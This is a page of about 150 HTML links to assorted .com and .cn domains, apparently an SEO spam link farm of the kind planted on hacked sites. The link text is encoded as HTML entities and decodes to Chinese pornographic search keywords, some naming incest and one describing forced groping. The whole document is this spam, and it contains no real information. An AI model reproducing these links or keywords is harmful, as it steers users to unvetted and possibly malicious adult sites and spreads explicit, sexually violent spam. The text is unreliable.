<a href="http://zbhszm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://dghmbz.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://lzjlys.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://jysmh.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://hysmy.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h6888.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://qlx668.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wtjc.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ymytt.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://jilinjz.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://929ke.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://zs1012.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://bjbsy.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://bxzfz.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wip52.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://192345a.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://sy-ca.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://20tian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://daruisi.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://yongjianwang.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://petexpo.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://lunkua.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://jtdcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://rmhzs.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://99syt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://zhcw77.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eird.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jr-model.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szlstny.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gddac.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lctfqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rzzswl.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://cqich.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://c1988.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://omjia.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yinpubao.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://444239.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://itnxp.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
